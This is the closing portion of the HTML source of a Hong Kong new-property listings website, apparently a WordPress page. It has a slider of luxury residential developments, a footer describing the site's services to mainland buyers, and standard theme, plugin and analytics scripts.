categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_slide";
block_tdi_6.post_count = "15";
block_tdi_6.found_posts = "145";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "10";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>香港豪宅别墅</span></h4></div><div id=tdi_6 class="td_block_inner"><div id="tdi_7" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_7_item_0" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20251015/57859.html"  rel="bookmark" class="td-image-wrap " title="天玺·天2期 Phase 2 of Cullinan Sky" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/10/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20251015/57859.html"  rel="bookmark" title="天玺·天2期 Phase 2 of Cullinan Sky">天玺·天2期 Phase 2 of Cullina...</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_1" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250929/57528.html"  rel="bookmark" class="td-image-wrap " title="天御1期 Phase 1 of The Legacy" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/09/7-9-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250929/57528.html"  rel="bookmark" title="天御1期 Phase 1 of The Legacy">天御1期 Phase 1 of The Legac...</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_2" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250912/57155.html"  rel="bookmark" class="td-image-wrap " title="the MVP" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/09/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250912/57155.html"  rel="bookmark" title="the MVP">the MVP</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_3" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250813/56489.html"  rel="bookmark" class="td-image-wrap " title="尚岸 THE WAVE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/08/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250813/56489.html"  rel="bookmark" title="尚岸 THE WAVE">尚岸 THE WAVE</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_4" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250525/55077.html"  rel="bookmark" class="td-image-wrap " title="滶晨（港岛南岸第5A期）" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/05/1-18-324x386.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250525/55077.html"  rel="bookmark" title="滶晨（港岛南岸第5A期）">滶晨（港岛南岸第5A期）</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_5" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250123/53014.html"  rel="bookmark" class="td-image-wrap " title="Beacon Peak 1期" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/01/0-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250123/53014.html"  rel="bookmark" title="Beacon Peak 1期">Beacon Peak 1期</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_6" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250106/52691.html"  rel="bookmark" class="td-image-wrap " title="皇都 State Pavilia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/01/14-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250106/52691.html"  rel="bookmark" title="皇都 State Pavilia">皇都 State Pavilia</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_7" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20241113/52253.html"  rel="bookmark" class="td-image-wrap " title="太子道西233号" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/11/0-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20241113/52253.html"  rel="bookmark" title="太子道西233号">太子道西233号</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_8" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240927/51629.html"  rel="bookmark" class="td-image-wrap " title="天玺·天 Cullinan Sky" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/09/1-18-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240927/51629.html"  rel="bookmark" title="天玺·天 Cullinan Sky">天玺·天 Cullinan Sky</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_9" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240506/49736.html"  rel="bookmark" class="td-image-wrap " title="峻誉·渣甸山 Jardini" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/05/6-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240506/49736.html"  rel="bookmark" title="峻誉·渣甸山 Jardini">峻誉·渣甸山 Jardini</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_10" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240412/49100.html"  rel="bookmark" class="td-image-wrap " title="帝景园 DYNASTY COURT" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/04/1-24-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240412/49100.html"  rel="bookmark" title="帝景园 DYNASTY COURT">帝景园 DYNASTY COURT</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_11" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240410/48973.html"  rel="bookmark" class="td-image-wrap " title="Mount Pokfulam" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/04/1-17-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240410/48973.html"  rel="bookmark" title="Mount Pokfulam">Mount Pokfulam</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_12" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240329/48719.html"  rel="bookmark" class="td-image-wrap " title="九龙塘 嘉琳｜庭院洋房大宅" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/2_1-8-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240329/48719.html"  rel="bookmark" title="九龙塘 嘉琳｜庭院洋房大宅">九龙塘 嘉琳｜庭院洋房大宅</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_13" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240325/48518.html"  rel="bookmark" class="td-image-wrap " title="港岛南岸3B期 Blue Coast" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/1-71-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240325/48518.html"  rel="bookmark" title="港岛南岸3B期 Blue Coast">港岛南岸3B期 Blue Coast</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_14" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240315/48257.html"  rel="bookmark" class="td-image-wrap " title="ONE STANLEY" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/2-49-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240315/48257.html"  rel="bookmark" title="ONE STANLEY">ONE STANLEY</a></h3><div class="td-module-meta-info"></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><aside id="media_image-3" class="td_block_template_8 widget media_image-3 widget_media_image"><h4 class="td-block-title"><span>新房帮小程序</span></h4><img width="430" height="430" src="https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9.jpg" class="image wp-image-37238  attachment-full size-full" alt="1 9 - 香港新盘:启德澐璟连沽6伙3房户 呎价创跑道区新高" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9.jpg 430w, https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9-300x300.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9-420x420.jpg 420w" sizes="(max-width: 430px) 100vw, 430px" title="香港新盘:启德澐璟连沽6伙3房户 呎价创跑道区新高" /></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 td_stretch_container">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.hkxfb.com/"><img class="td-retina-data" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="香港新房帮" title="香港新房帮"  /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>关于我们</span></div>专注为内地客户提供香港一手新房、香港豪宅、香港别墅、香港写字楼、香港楼市、香港房价等最新资料，倾力打造香港新楼盘资讯平台，发挥深港两地房产联动业务的优势，提供免费深港专车看房服务，协助客户办理香港房产买卖合约、按揭、小孩就读等相关手续。<div class="footer-email-wrap">联系我们: <a href="mailto:15107550381 邹先生 / 13902485121 郑小姐 / 中原地产内地客户专线">15107550381 邹先生 / 13902485121 郑小姐 / 中原地产内地客户专线</a></div></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-37804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-37804"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
<li id="menu-item-10375" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10375"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘</a></li>
<li id="menu-item-10373" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10373"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li id="menu-item-10376" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10376"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li id="menu-item-10372" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10372"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li id="menu-item-15766" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15766"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright  新房帮 -  <a href="https://beian.miit.gov.cn/#/Integrated/index" rel="nofollow" target="_blank" style="color:#ccc;">粤ICP备13039090号</a> <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44030502010064" rel="nofollow" target="_blank"  style="color:#ccc;">粤公网安备 44030502010064号</a                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 69708c7f1669e
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-post-content .alignnone{margin:0;width:100%}.fenqulink a{padding-right:15px}@media (max-width:767px){.home .td-container.td-header-row.td-header-header,.home .tdc-content-wrap>.tdc-row,.home .tdc-content-wrap>.tdc-row:first-child{padding-left:0px!important;padding-right:0px!important}.home .td_block_big_grid_11 .td-animation-stack:nth-child(odd) .td-meta-info-container{padding-left:20px}.home .td-big-grid-wrapper .td_module_mx12 .td-meta-info-container,.home .td-big-grid-wrapper .td_module_mx5 .td-meta-info-container,.home .td-big-grid-wrapper .td_module_mx13 .td-meta-info-container{padding-left:20px}.home .dingpadding .td_block_inner,.home .ding3liebiao .td_block_inner{padding:0px 10px}}.td-footer-wrapper .block-title span{display:none}@media (min-width:767px){.footer-text-wrap{font-size:17px}}</style>

<div class="td-container"><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5474894fca3b4dde2218886405559313";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></div><link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.hkxfb.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/videojs-html5-player/videojs/video.min.js?ver=1.1.10" id="videojs-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    

jQuery(document).ready(function() {
    jQuery("#tdi_7").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        
            autoSlide: true,
            autoSlideTimer: 2000,
            

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_7 .prevButton"),
        navNextSelector: jQuery("#tdi_7 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    
</script>


<script>var td_res_context_registered_atts=["style_general_block_slide"];</script>

</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

使用 PhpRedis (v5.3.7) 从 Redis 检索了 7826 个对象 (1 MB)。
-->
